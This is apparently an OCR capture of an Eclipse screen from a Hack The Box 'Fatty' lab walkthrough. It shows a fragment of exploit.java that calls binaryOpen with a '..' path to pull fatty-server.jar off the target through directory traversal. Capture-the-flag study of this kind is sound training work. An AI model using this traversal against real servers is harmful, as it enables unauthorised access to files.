 Applications Places System HTB VPN: eu-mod-2 (10.10.14.3) [ ms] Wed Aug 5
14:29
eclipse-workspace - fatty-client/src/exploit.java - Eclipse IDE
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer
fatty-client
JRE System Library [JavaSE-1.8]
src
(default package)
exploit.java
exploit
htb.fatty.client.methods
Invoker.java
Referenced Libraries
fatty-client.jar - /home/ippsec/htb/f
(default package)
htb.fatty.client.connection
htb.fatty.client.gui
htb.fatty.client.methods
htb.fatty.client.run
htb.fatty.shared.connection
htb.fatty.shared.logging
htb.fatty.shared.message
htb.fatty.shared.resources
org.aopalliance.aop
org.aopalliance.intercept
org.apache.commons.logging
org.apache.commons.logging.impl
org.apache.log4j
org.apache.log4j.chainsaw
org.apache.log4j.config
org.apache.log4j.helpers
org.apache.log4j.jdbc
org.apache.log4j.jmx
org.apache.log4j.lf5
org.apache.log4j.lf5.config
org.apache.log4j.lf5.util
org.apache.log4j.lf5.viewer
org.apache.log4j.lf5.viewer.catego
org.apache.log4j.lf5.viewer.config
org.apache.log4j.lf5.viewer.image
org.apache.log4j.net
org.apache.log4j.nt
org.apache.log4j.or
org.apache.log4j.or.jms
org.apache.log4j.or.sax
org.apache.log4j.pattern
Donate exploit.java Invoker.java
37 System.out.println("[+] Role: " + roleName);
38
39 // Invoke Command
40 Invoker invoke = new Invoker(conn, user);
41 //String serverResponse = "";
42 byte[] serverResponse = null;
43
44 try {
45 serverResponse = invoke.binaryOpen("..","fatty-server.jar");
46
47 } catch (MessageParseException e) {
48 System.out.println("[-] MessageParseException");
49 System.exit(1);
50 } catch (MessageBuildException e) {
51 System.out.println("[-] MessageParseException");
52 System.exit(1);
53
Problems Javadoc Declaration Console
exploit [Java Application] /usr/lib/jvm/java-8-openjdk-amd64/bin/java (Aug 5, 2020, 2:29:19 PM)
[+] Successfully Connected
Task List
Find All Activate...
Connect Mylyn
Connect to your task and ALM tools or
create a local task.
Outline
exploit
main(String[]) : void
writeFile(byte[]) : void
Writable Smart Insert 46 : 1 [64]